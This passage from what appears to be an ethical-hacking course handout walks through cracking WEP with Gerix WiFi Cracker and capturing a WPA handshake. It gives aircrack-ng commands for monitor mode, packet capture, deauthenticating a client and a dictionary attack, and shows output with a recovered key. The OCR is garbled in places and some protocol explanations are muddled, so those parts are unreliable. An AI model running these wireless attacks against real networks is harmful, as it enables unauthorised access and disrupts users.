|                  | Configu<br>y for ses<br>erix-wifi-<br>ne interf<br>erfece<br>1<br>wireless<br>ne targe<br>id | Configuration<br>y for session file<br>erix-wifi-cracker<br>ne <b>interface</b> :<br>erfece M<br>1 00:26<br>wireless interfa<br>ne <b>target netwo</b><br>id Bssi | Ge<br>Configuration WEP<br>y for session files (logs<br>erix-wifi-cracker/<br>ne interface:<br>erfece MAC<br>1 00:26:5a:7<br>wireless interfaces<br>ne target network:<br>id Bssid<br>all channels Seco | Gerix wif         Configuration       WEP       WPA         y for session files (logs, .cap,       erix-wifi-cracker/         rerix-wifi-cracker/       me       interface:         erfece       MAC       C         1       00:26:5a:7       Ralin         wireless interfaces       Set ran         id       Bssid       Char         all channels        Seconds:       1 | Gerix wifi cracker         Configuration       WEP       WPA       Fake AP         y for session files (logs, .cap,):         erix-wifi-cracker/         ne interface:         erfece       MAC       Chipset         1       00:26:5a:7       Ralink RT28         wireless interfaces       Set random MAC         ne target network:       Set random MAC         id       Bssid       Channel | Gerix wifi cracker         Configuration       WEP       WPA       Fake AP       Cracking         y for session files (logs, .cap,): | Gerix wifi cracker         Configuration       WEP       WPA       Fake AP       Cracking       Datable         y for session files (logs, .cap,): | Gerix wifi cracker         Configuration       WEP       WPA       Fake AP       Cracking       Database         y for session files (logs, .cap,):        Clear         erix-wifi-cracker/       Clear         ne interface:        Clear         erfece       MAC       Chipset       Driver       Moot         1       00:26:5a:7       Ralink RT28       rt2800usb       Managed         wireless interfaces       Set random MAC address       Enable/Disar         me target network:         Signal       Enc         id       Bssid       Channel       Signal       Enc |  |

Clean all session files

Enable monitoring mode for the network.

Select mono and select rescan network.

Go to WEP section. Click start sniffing and logging. It will show

the WEP attack control panel, and we must click Start false access point authentication on victim, then Start the chop chop attack. It will create two files, plaintext file and keystream file.

|                            |                   | Ge       | rix wif  | i cracker   |              |              |         | _ 🗆 × |
|----------------------------|-------------------|----------|----------|-------------|--------------|--------------|---------|-------|
| Welcome                    | Configuration     | WEP      | WPA      | Fake AP     | Cracking     | Database     | Credits |       |
| Welco                      | me in WE          | P At     | tack     | s Cont      | rol Pan      | el           |         |       |
| General f                  | unctionalities    |          |          |             |              |              |         |       |
| WEP Atta                   | acks (no-client)  |          |          |             |              |              |         |       |
| ChopCh                     | op attack         |          |          |             |              |              |         |       |
|                            | Star              | rt false | access   | point Auth  | entication   | on victim    |         |       |
| Start the Chop Chop attack |                   |          |          |             |              |              |         |       |
|                            | Create the        | ARP pa   | cket to  | be injecte  | d on the vic | tim access p | point   |       |
|                            | Inje              | ect the  | created  | packet on   | victim acce  | ess point    |         |       |
| Fragme                     | ntation attack    |          |          |             |              |              |         |       |
|                            |                   | Ass      | ociate v | with AP usi | ing fake aut | h            |         |       |
| WEP Atta                   | acks (with client | :s)      |          |             |              |              |         |       |
| WEP Atta                   | ack (with clients | , in Acc | ess Poi  | nt and Ad-  | Hoc mode)    |              |         |       |
| 18-38-00                   | - Logs cleaned    |          |          |             |              |              |         | 10    |

Then click create ARP packet to be injected on victim access point.

Then we inject the created packet in the network by clicking "inject the created packet on victim access point"

Then we go to the section web cracking to crack the password.

|                |                                                                | Ge      | rix wif | i cracker   |             |              |           | - | • |  |  |  |  |  |
|----------------|----------------------------------------------------------------|---------|---------|-------------|-------------|--------------|-----------|---|---|--|--|--|--|--|
| Velcome        | elcome Configuration WEP WPA Fake AP Cracking Database Credits |         |         |             |             |              |           |   |   |  |  |  |  |  |
| Welco          | me in Cra                                                      | cking   | g Cor   | ntrol Pa    | anel        |              |           |   |   |  |  |  |  |  |
| WEP crac       | king                                                           |         |         |             |             |              |           |   |   |  |  |  |  |  |
| Normal<br>When | cracking                                                       | th back | ets (>5 | 6000) you d | an try to d | ecrypt the p | bassword. |   |   |  |  |  |  |  |
|                | , ,                                                            | Aircr   | ack-ng  | - Decrypt   | WEP passv   | vord         |           |   |   |  |  |  |  |  |
|                |                                                                |         |         |             |             |              |           |   | _ |  |  |  |  |  |
|                |                                                                |         |         |             |             |              |           |   |   |  |  |  |  |  |
|                |                                                                |         |         |             |             |              |           |   |   |  |  |  |  |  |
|                |                                                                |         |         |             |             |              |           |   |   |  |  |  |  |  |
|                |                                                                |         |         |             |             |              |           |   |   |  |  |  |  |  |
|                |                                                                |         |         |             |             |              |           |   |   |  |  |  |  |  |
| WPA bru        | teforce cracking                                               | I.      |         |             |             |              |           |   |   |  |  |  |  |  |
|                |                                                                |         |         |             |             |              |           |   |   |  |  |  |  |  |

Click aircrack-ng decrypt WEP password. You will get the password.

In the WEP encryption, the pre shared key length is constant. They thought to find a way that has variable key and so they discovered the Temporary key integrity protocol TKIP, where it can change the key every time through four handed check. There is WEP personal where we use the pre-shared key in the authentication, while in the WEP enterprise we use the radius server in the authentication.

# Eduors Ethical Hacker Course ame

#### **Overview of WAP Encryption**

WPA employs the Temporal Key Integrity Protocol (TKIP)—which is a safer RC4 implementation— for data encryption and either WPA Personal or WPA Enterprise for authentication.

WPA Personal uses an ASCII passphrase for authentication while WPA Enterprise uses a RADIUS server to authenticate users. WPA Enterprise is a more secure robust security option but relies on the creation and more complex setup of a RADIUS server. TKIP rotates the data encryption key to prevent the vulnerabilities of WEP and, consequently, cracking attacks.




The key consists of TKIP (Temporary encryption key) and with it TSE and it is (IV and EIV). The two parts called key mixing. Theng they enter the RC4 Cipher. The data consists of two parts, the MSDU MIC key. The two parts go to michael alogrithms and this algorithm will secure the data so nobody can edit the data. The output of the algorithm will be segmented and the output will go to CRC-32 checksum algorithm to make error detection and correction and the output will be ICV attached with the packet. It will make XOR to the data and the key and will be put in the packet as Ciphertext. To change the temporary key encryption, we use four ways handshake. It happens through the EAP success and this the protocol that can change th password through sending the access point sends Anoce. The smart devices that have PTK will understand the Anoce and will send with it Snoce and with it the MIC. The access point will verify the MIC and it will respond if it was ok.



We will listen on the network through the monitoring mode. Any packet we will find will make capture for it on file. We will wait any client that makes hand check with access point and we will separate the client and we will receive the responses to capture them in file. Through the dictionary attack, we will make decrypt for the file and we will find the password Activate monitoring mode

#airmon –ng start wlanı

To see the networks around me

| #airodump –ng | mono |
|---------------|------|
|---------------|------|

|                    |       | root@        | kali: ~ |     |     |      |      |        | 1    |       |
|--------------------|-------|--------------|---------|-----|-----|------|------|--------|------|-------|
| ile Edit View Sear | ch Te | rminal Help  |         |     |     |      |      |        |      |       |
| CH 7 ][ Elapsed:   | 20 s  | ][ 2013-08-2 | 23 19:1 | 7   |     |      |      |        |      |       |
| BSSID              | PWR   | Beacons      | #Data,  | #/s | СН  | MB   | ENC  | CIPHER | AUTH | ESSID |
| G:C6:1F:E7:69:98   | -48   | 9            | O       | 0   | 5   | 54e  | WPA  | ТКІР   | PSK  | demo  |
| 4C:ED:DE:E0:36:F0  | -64   | 6            | 35      | Θ   | 1   | 54   | WPA  | TKIP   | PSK  | ahmed |
| 30:48:7A:BE:37:84  | -70   | 7            | Θ       | Θ   | 11  | 54e  | WPA  | CCMP   | PSK  | farou |
| 00:1A:C1:14:BB:57  | -76   | 7            | Θ       | Θ   | 11  | 54 . | WPA2 | CCMP   | PSK  | karim |
| 00:22:6B:E5:0F:2F  | -76   | 3            | Θ       | Θ   | 11  | 54 . | WPA  | CCMP   | PSK  | user9 |
| AC:E2:15:BF:A5:C8  | -76   | 4            | Θ       | 0   | 11  | 54e. | WPA2 | CCMP   | PSK  | Omar  |
| -4:EC:38:F2:A4:38  | -77   | 5            | Θ       | o   | 6   | 54 . | WPA2 | CCMP   | PSK  | TP-LI |
| B4:82:FE:2A:EB:EF  | -81   | 4            | Ø       | Θ   | 1   | 54   | WEP  | WEP    |      | aalaa |
| BSSID              | STAT  | ION          | PWR     | Ra  | te  | Los  | t    | Frames | Prob | e     |
| 4C:ED:DE:E0:36:F0  | F0:5  | A:09:08:F1:5 | 5E -1   | 1   | - 0 |      | Θ    | 35     |      |       |
|                    |       |              |         |     |     |      |      |        |      |       |

To capture the packets in a file

#airodump -ng -c 5 (ch no) --bssid (mac) -w www
mono

root@kali:~# airodump-ng -c 5 --bssid 10:C6:1F:E7:69:98 -w www mon0

| CH 5][Elapsed:                         | 1 min ][             | 2013-08-23                       | 19:19   | [ WPA              | handshal    | ke: 10:C   | 6:1F:E                | 7:69     | :9 |
|----------------------------------------|----------------------|----------------------------------|---------|--------------------|-------------|------------|-----------------------|----------|----|
| BSSID                                  | PWR RXQ              | Beacons                          | #Data   | , #/s              | CH MB       | ENC C      | IPHER /               | AUTH     | E  |
| 10:C6:1F:E7:69:98                      | -29 0                | 862                              | 985     | G                  | 5 54e       | WPA T      | KIP P                 | PSK      | d  |
| BSSID                                  | STATION              |                                  | PWR     | Rate               | Lost        | Frames     | Prob                  | e        |    |
| 10:C6:1F:E7:69:98<br>10:C6:1F:E7:69:98 | E0:06:E0<br>00:1F:3/ | 5:86:14:F7<br>A:7E:A4:71         | -12 -22 | 48e-54e<br>54e-54e | e 0<br>e 64 | 217<br>761 | demo                  |          |    |
|                                        |                      | LIDE AND AND AND AND AND AND AND |         |                    |             |            | and the second second | and they |    |

Open another window

#aireplay –ng -o -a (mac address of the access point) –c (mac address of client of the packet) mono

# root@kali:~# aireplay-ng -0 1 -a 10:C6:1F:E7:69:98 -c 00:1F:3A:7E:A4:71 mon0 19:19:17 Waiting for beacon frame (BSSID: 10:C6:1F:E7:69:98) on channel 5 19:19:18 Sending 64 directed DeAuth. STMAC: [00:1F:3A:7E:A4:71] [12|62 ACKs]

Work with dictionary attack to crack password

#aircrack -ng -w /password\ list.txt -b (mac of access point)
www\*.cap

rcrack-ng -w /password) list txt -b 10.06.1E.E7.69.98 www\*

|               | 01  | er den                           | 19                     |                      | puo                  |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |  |  |
|---------------|-----|----------------------------------|------------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|--|--|
|               |     |                                  |                        | A                    | irc                  | rack                 | <-n                  | g 1                  | .2 8                 | beta                 | al                   |                      |                      |                      |                      |                      |  |  |
| [             | 00: | :0:00                            | .] 1<br>(EY            | 228<br>F0UI          | key<br>ND!           | ys 1                 | test                 | ted                  | (7)                  | 75.4                 | 48                   | k/s                  | )                    |                      |                      | ļ                    |  |  |
|               |     |                                  |                        |                      |                      |                      | T                    |                      |                      |                      |                      |                      |                      |                      |                      |                      |  |  |
| Master Key    | :   | EF D3<br>89 A0                   | 3 2D<br>67             | B2<br>3D             | 9C<br>74             | E7<br>A6             | AD<br>45             | 14<br>32             | 9E<br>3C             | 48<br>88             | 13<br>31             | BD<br>F1             | C2<br>69             | AE<br>E5             | 4D<br>64             | 48<br>8B             |  |  |
| Transient Key | :   | FF 58<br>C2 38<br>19 62<br>A4 7/ | 5B<br>7A<br>2 E4<br>92 | 76<br>FA<br>E9<br>FC | BB<br>94<br>19<br>F9 | DD<br>F4<br>18<br>09 | BC<br>32<br>EA<br>A5 | 17<br>11<br>07<br>CB | 06<br>2C<br>C2<br>F6 | C8<br>D2<br>F4<br>78 | E9<br>BC<br>DA<br>43 | F8<br>C6<br>3F<br>F1 | 2A<br>E3<br>80<br>A3 | A7<br>D3<br>06<br>A8 | 3A<br>97<br>BD<br>C4 | 40<br>F8<br>CA<br>4F |  |  |
| EAPOL HMAC    | : ( | CE 32                            | 2 35                   | 80                   | 1D                   | E2                   | E3                   | E2                   | DD                   | 02                   | 67                   | 17                   | 09                   | 89                   | 67                   | BC                   |  |  |

#### Overview of WAP2 Encryption

WPA2 is similar to 802.11i and uses the Advanced Encryption Standard (AES) to encrypt the data payload. AES is considered an uncrackable encryption algorithm. WPA2 also allows for the use of TKIP during a transitional period called *mixed mode security*. This transitional mode means both TKIP and AES can be used to encrypt data. AES requires a faster processor, which means low-end devices like PDAs may only support TKIP. WPA Personal and WPA2 Personal use a passphrase to authentication WLAN clients. WPA Enterprise and WPA2 Enterprise authenticate WLAN users via a RADIUS server using the 802.1X/Extensible Authentication Protocol (EAP) standards

The WPA encryption had two problems. The first problem that it uses the algorithm RCA4, also when there was DOS attack on the access point, the micheal algorithm was disconnecting the wireless network for 30 sec. So they changed the RCA4 algorithm with AES algorithm that does the encryption and transmission of the data. Everything goes to AES CCMP including the plaintext data and temporary key and PIN and mac header and it encrypts them to MIC and the data and it includes the CCMP header and MAC header.



There is personal and enterprise editions. The personal deals with the pre shared key and the enterprise deals with the radius server in authentication.

Crack WPA2 Encryption by WPS Attack



We can do crack to WPA2 encryption using the dictionary attack or using WPS attack.

WPS is Wifi protected setup and it is service that can make connection between the client and access point in easy way. We go to the access point and we press the button that will operate the WPS function and we go to the client and we press the button the will operate the WPS function. In the following video we will show how it is possible to connect sumsung with router supports WPS. Go settings. Press wireless and networks. Then WIFI settings. There is option for WPS connections, press it.



In the router there is button to enable WPS.

